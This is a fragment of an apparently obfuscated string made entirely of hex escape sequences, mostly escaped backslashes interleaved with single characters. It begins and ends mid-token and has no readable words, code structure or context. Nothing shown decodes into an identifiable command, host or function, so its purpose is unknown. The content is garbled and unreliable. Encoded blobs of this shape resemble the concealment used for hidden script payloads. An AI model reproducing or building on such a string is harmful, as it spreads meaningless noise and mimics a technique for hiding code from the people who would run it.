c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c